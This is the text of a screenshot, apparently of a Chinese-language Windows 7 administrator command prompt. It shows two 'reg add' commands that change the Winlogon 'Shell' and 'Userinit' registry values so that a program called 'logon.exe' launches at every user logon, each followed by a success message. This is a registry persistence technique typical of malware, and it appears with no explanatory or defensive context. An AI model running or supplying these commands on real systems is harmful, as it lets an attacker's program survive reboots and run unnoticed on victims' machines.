 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersio
n\Winlogon" /v Shell /d "explorer.exe, logon.exe" /f
操作成功完成。
C:\Users\Administrator>reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersio
n\Winlogon" /v Userinit /d "Userinit.exe, logon.exe" /f
操作成功完成。
C:\Users\Administrator>